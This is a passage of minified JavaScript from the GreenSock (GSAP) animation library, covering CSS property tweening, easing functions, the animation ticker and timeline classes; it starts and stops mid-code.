Tt(t,"transform",0,0,null,2),this._linkCSSP(d,null,a),d.setRatio=It?Qt:Ut,d.data=this._transform||Xt(t,A,!0),d.tween=i,d.pr=-1,g.pop()}if(p){for(;s;){for(u=s._next,a=l;a&&a.pr>s.pr;)a=a._next;(s._prev=a?a._prev:c)?s._prev._next=s:l=s,(s._next=a)?a._prev=s:c=s,s=u}this._firstPT=l}return!0},t.parse=function(t,e,i,n){var o=t.style,r,s,a,l,c,u,h,d,f,p;for(r in e){if("function"==typeof(u=e[r])&&(u=u(Q,U)),s=m[r])i=s.parse(t,u,r,this,i,n,e);else{if("--"===r.substr(0,2)){this._tween._propLookup[r]=this._addTween.call(this._tween,t.style,"setProperty",J(t).getPropertyValue(r)+"",u+"",r,!1,r);continue}c=tt(t,r,A)+"",f="string"==typeof u,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||f&&b.test(u)?(f||(u=(3<(u=pt(u)).length?"rgba(":"rgb(")+u.join(",")+")"),i=Ct(o,r,c,u,!0,"transparent",i,0,n)):f&&w.test(u)?i=Ct(o,r,c,u,!0,null,i,0,n):(h=(a=parseFloat(c))||0===a?c.substr((a+"").length):"",""!==c&&"auto"!==c||(h="width"===r||"height"===r?(a=at(t,r,A),"px"):"left"===r||"top"===r?(a=it(t,r,A),"px"):(a="opacity"!==r?0:1,"")),""===(d=(p=f&&"="===u.charAt(1))?(l=parseInt(u.charAt(0)+"1",10),u=u.substr(2),l*=parseFloat(u),u.replace(C,"")):(l=parseFloat(u),f?u.replace(C,""):""))&&(d=r in S?S[r]:h),u=l||0===l?(p?l+a:l)+d:e[r],h!==d&&(""===d&&"lineHeight"!==r||(l||0===l)&&a&&(a=et(t,r,a,h),"%"===d?(a/=et(t,r,100,"%")/100,!0!==e.strictUnits&&(c=a+"%")):"em"===d||"rem"===d||"vw"===d||"vh"===d?a/=et(t,r,1,d):"px"!==d&&(l=et(t,r,l,d),d="px"),p&&(l||0===l)&&(u=l+a+d))),p&&(l+=a),!a&&0!==a||!l&&0!==l?void 0!==o[r]&&(u||u+""!="NaN"&&null!=u)?(i=new Tt(o,r,l||a||0,0,i,-1,r,!1,0,c,u)).xs0="none"!==u||"display"!==r&&-1===r.indexOf("Style")?u:c:X("invalid "+r+" tween value: "+e[r]):(i=new Tt(o,r,a,l-a,i,0,r,!1!==L&&("px"===d||"zIndex"===r),0,c,u)).xs0=d)}n&&i&&!i.plugin&&(i.plugin=n)}return i},t.setRatio=function(t){var e=this._firstPT,i=1e-6,n,o,r;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;e;){if(n=e.c*t+e.s,e.r?n=Math.round(n):n<i&&-i<n&&(n=0),e.type)if(1===e.type)if(2===(r=e.l))e.t[e.p]=e.xs0+n+e.xs1+e.xn1+e.xs2;else if(3===r)e.t[e.p]=e.xs0+n+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===r)e.t[e.p]=e.xs0+n+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===r)e.t[e.p]=e.xs0+n+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{for(o=e.xs0+n+e.xs1,r=1;r<e.l;r++)o+=e["xn"+r]+e["xs"+(r+1)];e.t[e.p]=o}else-1===e.type?e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(t);else e.t[e.p]=n+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(t),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(n=Math.round(e.s+e.c),e.type){if(1===e.type){for(r=e.l,o=e.xs0+n+e.xs1,r=1;r<e.l;r++)o+=e["xn"+r]+e["xs"+(r+1)];e.t[e.p]=o}}else e.t[e.p]=n+e.xs0;else e.t[e.p]=e.e;else e.setRatio(t);e=e._next}},t._enableTransforms=function(t){this._transform=this._transform||Xt(this._target,A,!0),this._transformType=this._transform.svg&&jt||!t&&3!==this._transformType?2:3};var oe=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};t._addLazySet=function(t,e,i){var n=this._firstPT=new Tt(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=oe,n.data=this},t._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},t._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},t._kill=function(t){var e=t,i,n,o;if(t.autoAlpha||t.alpha){for(n in e={},t)e[n]=t[n];e.opacity=1,e.autoAlpha&&(e.visibility=1)}for(t.className&&(i=this._classNamePT)&&((o=i.xfirst)&&o._prev?this._linkCSSP(o._prev,i._next,o._prev._prev):o===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,o._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(t),n=i.plugin),i=i._next;return r.prototype._kill.call(this,e)};var re=function(t,e,i){var n,o,r,s;if(t.slice)for(o=t.length;-1<--o;)re(t[o],e,i);else for(o=(n=t.childNodes).length;-1<--o;)s=(r=n[o]).type,r.style&&(e.push(nt(r)),i&&i.push(r)),1!==s&&9!==s&&11!==s||!r.childNodes.length||re(r,e,i)};return B.cascadeTo=function(t,e,i){var n=V.to(t,e,i),o=[n],r=[],s=[],a=[],l=V._internals.reservedProps,c,u,h,d;for(t=n._targets||n.target,re(t,r,a),n.render(e,!0,!0),re(t,s),n.render(0,!0,!0),n._enabled(!0),c=a.length;-1<--c;)if((u=ot(a[c],r[c],s[c])).firstMPT){for(h in u=u.difs,i)l[h]&&(u[h]=i[h]);for(h in d={},u)d[h]=r[c][h];o.push(V.fromTo(a[c],e,d,u))}return o},r.activate([B]),B},!0),e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),l=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},(n=e.prototype)._onInitAllProps=function(){for(var t=this._tween,e=t.vars.roundProps.join?t.vars.roundProps:t.vars.roundProps.split(","),i=e.length,n={},o=t._propLookup.roundProps,r,s,a;-1<--i;)n[e[i]]=Math.round;for(i=e.length;-1<--i;)for(r=e[i],s=t._firstPT;s;)a=s._next,s.pg?s.t._mod(n):s.n===r&&(2===s.f&&s.t?l(s.t._firstPT):(this._add(s.t,r,s.s,s.c),a&&(a._prev=s._prev),s._prev?s._prev._next=a:t._firstPT===s&&(t._firstPT=a),s._next=s._prev=null,t._propLookup[r]=o)),s=a;return!1},n._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,Math.round),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(t,e,i,n){var o,r;if("function"!=typeof t.setAttribute)return!1;for(o in e)"function"==typeof(r=e[o])&&(r=r(n,t)),this._addTween(t,"setAttribute",t.getAttribute(o)+"",r+"",o,!1,o),this._overwriteProps.push(o);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(t,e,i,n){"object"!=typeof e&&(e={rotation:e}),this.finals={};var o=!0===e.useRadians?2*Math.PI:360,r=1e-6,s,a,l,c,u,h;for(s in e)"useRadians"!==s&&("function"==typeof(c=e[s])&&(c=c(n,t)),a=(h=(c+"").split("_"))[0],l=parseFloat("function"!=typeof t[s]?t[s]:t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]()),u=(c=this.finals[s]="string"==typeof a&&"="===a.charAt(1)?l+parseInt(a.charAt(0)+"1",10)*Number(a.substr(2)):Number(a)||0)-l,h.length&&(-1!==(a=h.join("_")).indexOf("short")&&(u%=o)!==u%(o/2)&&(u=u<0?u+o:u-o),-1!==a.indexOf("_cw")&&u<0?u=(u+9999999999*o)%o-(u/o|0)*o:-1!==a.indexOf("ccw")&&0<u&&(u=(u-9999999999*o)%o-(u/o|0)*o)),(r<u||u<-r)&&(this._addTween(t,s,l,l+u,s),this._overwriteProps.push(s)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(m){var t=_gsScope.GreenSockGlobals||_gsScope,e=t.com.greensock,r=2*Math.PI,i=Math.PI/2,s=e._class,n=function(t,e){var i=s("easing."+t,function(){},!0),n=i.prototype=new m;return n.constructor=i,n.getRatio=e,i},a=m.register||function(){},o=function(t,e,i,n,o){var r=s("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return a(r,t),r},v=function(t,e,i){this.t=t,this.v=e,i&&(((this.next=i).prev=this).c=i.v-e,this.gap=i.t-t)},l=function(t,e){var i=s("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=i.prototype=new m;return n.constructor=i,n.getRatio=e,n.config=function(t){return new i(t)},i},c=o("Back",l("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),l("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),l("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),u=s("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),h=u.prototype=new m,d,f,p;return h.constructor=u,h.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},u.ease=new u(.7,.7),h.config=u.config=function(t,e,i){return new u(t,e,i)},(h=(d=s("easing.SteppedEase",function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new m).constructor=d,h.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},h.config=d.config=function(t,e){return new d(t,e)},(h=(f=s("easing.RoughEase",function(t){for(var e=(t=t||{}).taper||"none",i=[],n=0,o=0|(t.points||20),r=o,s=!1!==t.randomize,a=!0===t.clamp,l=t.template instanceof m?t.template:null,c="number"==typeof t.strength?.4*t.strength:.4,u,h,d,f,p,g;-1<--r;)u=s?Math.random():1/o*r,h=l?l.getRatio(u):u,d="none"===e?c:"out"===e?(f=1-u)*f*c:"in"===e?u*u*c:u<.5?(f=2*u)*f*.5*c:(f=2*(1-u))*f*.5*c,s?h+=Math.random()*d-.5*d:r%2?h+=.5*d:h-=.5*d,a&&(1<h?h=1:h<0&&(h=0)),i[n++]={x:u,y:h};for(i.sort(function(t,e){return t.x-e.x}),g=new v(1,1,null),r=o;-1<--r;)p=i[r],g=new v(p.x,p.y,g);this._prev=new v(0,0,0!==g.t?g:g.next)},!0)).prototype=new m).constructor=f,h.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},h.config=function(t){return new f(t)},f.ease=new f,o("Bounce",n("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),n("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),n("BounceInOut",function(t){var e=t<.5;return(t=e?1-2*t:2*t-1)<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),o("Circ",n("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),n("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),n("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),o("Elastic",(p=function(t,e,i){var n=s("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||i)/(t<1?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),o=n.prototype=new m;return o.constructor=n,o.getRatio=e,o.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),p("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),p("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),o("Expo",n("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),n("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),n("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),o("Sine",n("SineOut",function(t){return Math.sin(t*i)}),n("SineIn",function(t){return 1-Math.cos(t*i)}),n("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),s("easing.EaseLookup",{find:function(t){return m.map[t]}},!0),a(t.SlowMo,"SlowMo","ease,"),a(f,"RoughEase","ease,"),a(d,"SteppedEase","ease,"),c},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(d,f){"use strict";var p={},n=d.document,g=d.GreenSockGlobals=d.GreenSockGlobals||d;if(!g.TweenLite){var m=function(t){var e=t.split("."),i=g,n;for(n=0;n<e.length;n++)i[e[n]]=i=i[e[n]]||{};return i},h=m("com.greensock"),v=1e-10,l=function(t){var e=[],i=t.length,n;for(n=0;n!==i;e.push(t[n++]));return e},y=function(){},b=(r=Object.prototype.toString,s=r.call([]),function(t){return null!=t&&(t instanceof Array||"object"==typeof t&&!!t.push&&r.call(t)===s)}),t,e,i,_,w,x={},T=function(a,l,c,u){this.sc=x[a]?x[a].sc:[],(x[a]=this).gsClass=null,this.func=c;var h=[];this.check=function(t){for(var e=l.length,i=e,n,o,r,s;-1<--e;)(n=x[l[e]]||new T(l[e],[])).gsClass?(h[e]=n.gsClass,i--):t&&n.sc.push(this);if(0===i&&c){if(r=(o=("com.greensock."+a).split(".")).pop(),s=m(o.join("."))[r]=this.gsClass=c.apply(c,h),u)if(g[r]=p[r]=s,"undefined"!=typeof module&&module.exports)if(a===f)for(e in module.exports=p[f]=s,p)s[e]=p[e];else p[f]&&(p[f][r]=s);else"function"==typeof define&&define.amd&&define((d.GreenSockAMDPath?d.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return s});for(e=0;e<this.sc.length;e++)this.sc[e].check()}},this.check(!0)},o=d._gsDefine=function(t,e,i,n){return new T(t,e,i,n)},S=h._class=function(t,e,i){return e=e||function(){},o(t,[],function(){return e},i),e},r,s;o.globals=g;var a=[0,0,1,1],C=S("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?a.concat(e):a},!0),k=C.map={},c=C.register=function(t,e,i,n){for(var o=e.split(","),r=o.length,s=(i||"easeIn,easeOut,easeInOut").split(","),a,l,c,u;-1<--r;)for(l=o[r],a=n?S("easing."+l,null,!0):h.easing[l]||{},c=s.length;-1<--c;)u=s[c],k[l+"."+u]=k[u+l]=a[u]=t.getRatio?t:t[u]||new t};for((i=C.prototype)._calcEnd=!1,i.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<.5?n/2:1-n/2},e=(t=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--e;)i=t[e]+",Power"+e,c(new C(null,null,1,e),i,"easeOut",!0),c(new C(null,null,2,e),i,"easeIn"+(0===e?",easeNone":"")),c(new C(null,null,3,e),i,"easeInOut");k.linear=h.easing.Linear.easeIn,k.swing=h.easing.Quad.easeInOut;var A=S("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(i=A.prototype).addEventListener=function(t,e,i,n,o){o=o||0;var r=this._listeners[t],s=0,a,l;for(this!==_||w||_.wake(),null==r&&(this._listeners[t]=r=[]),l=r.length;-1<--l;)(a=r[l]).c===e&&a.s===i?r.splice(l,1):0===s&&a.pr<o&&(s=l+1);r.splice(s,0,{c:e,s:i,up:n,pr:o})},i.removeEventListener=function(t,e){var i=this._listeners[t],n;if(i)for(n=i.length;-1<--n;)if(i[n].c===e)return void i.splice(n,1)},i.dispatchEvent=function(t){var e=this._listeners[t],i,n,o;if(e)for(1<(i=e.length)&&(e=e.slice(0)),n=this._eventTarget;-1<--i;)(o=e[i])&&(o.up?o.c.call(o.s||n,{type:t,target:n}):o.c.call(o.s||n))};var P=d.requestAnimationFrame,E=d.cancelAnimationFrame,M=Date.now||function(){return(new Date).getTime()},I=M();for(e=(t=["ms","moz","webkit","o"]).length;-1<--e&&!P;)P=d[t[e]+"RequestAnimationFrame"],E=d[t[e]+"CancelAnimationFrame"]||d[t[e]+"CancelRequestAnimationFrame"];S("Ticker",function(t,e){var o=this,r=M(),i=!(!1===e||!P)&&"auto",s=500,a=33,l="tick",c,u,h,d,f,p=function(t){var e=M()-I,i,n;s<e&&(r+=e-a),I+=e,o.time=(I-r)/1e3,i=o.time-f,(!c||0<i||!0===t)&&(o.frame++,f+=i+(d<=i?.004:d-i),n=!0),!0!==t&&(h=u(p)),n&&o.dispatchEvent(l)};A.call(o),o.time=o.frame=0,o.tick=function(){p(!0)},o.lagSmoothing=function(t,e){s=t||1e10,a=Math.min(e,s,0)},o.sleep=function(){null!=h&&(i&&E?E(h):clearTimeout(h),u=y,h=null,o===_&&(w=!1))},o.wake=function(t){null!==h?o.sleep():t?r+=-I+(I=M()):10<o.frame&&(I=M()-s+5),u=0===c?y:i&&P?P:function(t){return setTimeout(t,1e3*(f-o.time)+1|0)},o===_&&(w=!0),p(2)},o.fps=function(t){if(!arguments.length)return c;d=1/((c=t)||60),f=this.time+d,o.wake()},o.useRAF=function(t){if(!arguments.length)return i;o.sleep(),i=t,o.fps(c)},o.fps(t),setTimeout(function(){"auto"===i&&o.frame<5&&"hidden"!==n.visibilityState&&o.useRAF(!1)},1500)}),(i=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var u=S("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,K){w||_.wake();var i=this.vars.useFrames?G:K;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});_=u.ticker=new h.Ticker,(i=u.prototype)._dirty=i._gc=i._initted=i._paused=!1,i._totalTime=i._time=0,i._rawPrevTime=-1,i._next=i._last=i._onUpdate=i._timeline=i.timeline=null,i._paused=!1;var O=function(){w&&2e3<M()-I&&"hidden"!==n.visibilityState&&_.wake();var t=setTimeout(O,2e3);t.unref&&t.unref()};O(),i.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},i.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},i.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},i.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},i.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},i.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},i.render=function(t,e,i){},i.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},i.isActive=function(){var t=this._timeline,e=this._startTime,i;return!t||!this._gc&&!this._paused&&t.isActive()&&(i=t.rawTime(!0))>=e&&i<e+this.totalDuration()/this._timeScale-1e-7},i._enabled=function(t,e){return w||_.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},i._kill=function(t,e){return this._enabled(!1,!1)},i.kill=function(t,e){return this._kill(t,e),this},i._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},i._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();-1<--e;)"{self}"===t[e]&&(i[e]=this);return i},i._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],o=e[t+"Scope"]||e.callbackScope||this,r;switch(n?n.length:0){case 0:i.call(o);break;case 1:i.call(o,n[0]);break;case 2:i.call(o,n[0],n[1]);break;default:i.apply(o,n)}},i.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var o=this.vars;if(1===arguments.length)return o[t];null==e?delete o[t]:(o[t]=e,o[t+"Params"]=b(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,o[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},i.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},i.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},i.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},i.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},i.totalTime=function(t,e,i){if(w||_.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,o=this._timeline;if(n<t&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:o._time)-(this._reversed?n-t:t)/this._timeScale,o._dirty||this._uncache(!1),o._timeline)for(;o._timeline;)o._timeline._time!==(o._startTime+o._totalTime)/o._timeScale&&o.totalTime(o._totalTime,!0),o=o._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(j.length&&J(),this.render(t,e,!1),j.length&&J())}return this},i.progress=i.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},i.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},i.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},i.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||v,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},i.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},i.paused=function(t){if(!arguments.length)return this._paused;var e=this._timeline,i,n;return t!=this._paused&&e&&(w||t||_.wake(),n=(i=e.rawTime())-this._pauseTime,!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=this.isActive(),!t&&0!==n&&this._initted&&this.duration()&&(i=e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,this.render(i,i===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var D=S("core.SimpleTimeline",function(t){u.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(i=D.prototype=new u).constructor=D,i.kill()._gc=!1,i._first=i._last=i._recent=null,i._sortChildren=!1,i.add=i.insert=function(t,e,i,n){var o,r;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),o=this._last,
this._sortChildren)for(r=t._startTime;o&&o._startTime>r;)o=o._prev;return o?(t._next=o._next,o._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=o,this._recent=t,this._timeline&&this._uncache(!0),this},i._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},i.render=function(t,e,i){var n=this._first,o;for(this._totalTime=this._time=this._rawPrevTime=t;n;)o=n._next,(n._active||t>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o},i.rawTime=function(){return w||_.wake(),this._totalTime};var R=S("TweenLite",function(t,e,i){if(u.call(this,e,i),this.render=R.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:R.selector(t)||t;var n=t.jquery||t.length&&t!==d&&t[0]&&(t[0]===d||t[0].nodeType&&t[0].style&&!t.nodeType),o=this.vars.overwrite,r,s,a;if(this._overwrite=o=null==o?Q[R.defaultOverwrite]:"number"==typeof o?o>>0:Q[o],(n||t instanceof Array||t.push&&b(t))&&"number"!=typeof t[0])for(this._targets=a=l(t),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(s=a[r])?"string"!=typeof s?s.length&&s!==d&&s[0]&&(s[0]===d||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(l(s))):(this._siblings[r]=tt(s,this,!1),1===o&&1<this._siblings[r].length&&it(s,this,null,1,this._siblings[r])):"string"==typeof(s=a[r--]=R.selector(s))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=tt(t,this,!1),1===o&&1<this._siblings.length&&it(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-v,this.render(Math.min(0,-this._delay)))},!0),L=function(t){return t&&t.length&&t!==d&&t[0]&&(t[0]===d||t[0].nodeType&&t[0].style&&!t.nodeType)},z=function(t,e){var i={},n;for(n in t)U[n]||n in e&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!q[n]||q[n]&&q[n]._autoCSS)||(i[n]=t[n],delete t[n]);t.css=i};(i=R.prototype=new u).constructor=R,i.kill()._gc=!1,i.ratio=0,i._firstPT=i._targets=i._overwrittenProps=i._startAt=null,i._notifyPluginsOfEnabled=i._lazy=!1,R.version="1.20.2",R.defaultEase=i._ease=new C(null,null,1,1),R.defaultOverwrite="auto",R.ticker=_,R.autoSleep=120,R.lagSmoothing=function(t,e){_.lagSmoothing(t,e)},R.selector=d.$||d.jQuery||function(t){var e=d.$||d.jQuery;return e?(R.selector=e)(t):void 0===n?t:n.querySelectorAll?n.querySelectorAll(t):n.getElementById("#"===t.charAt(0)?t.substr(1):t)};var j=[],F={},$=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=/[\+-]=-?[\.\d]/,N=function(t){for(var e=this._firstPT,i=1e-6,n;e;)n=e.blob?1===t&&this.end?this.end:t?this.join(""):this.start:e.c*t+e.s,e.m?n=e.m(n,this._target||e.t):n<i&&-i<n&&!e.blob&&(n=0),e.f?e.fp?e.t[e.p](e.fp,n):e.t[e.p](n):e.t[e.p]=n,e=e._next},W=function(t,e,i,n){var 